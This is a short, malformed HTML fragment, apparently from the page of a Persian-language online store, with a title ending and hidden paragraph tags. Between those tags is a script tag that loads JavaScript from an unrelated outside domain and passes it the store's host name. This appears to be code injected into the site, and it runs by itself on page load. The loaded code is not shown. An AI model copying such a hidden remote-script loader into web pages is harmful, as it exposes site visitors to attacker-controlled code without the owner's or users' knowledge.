 فروشگاه اینترنتی زاگرس</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=bazarganizagros.ir"></script><p hidden>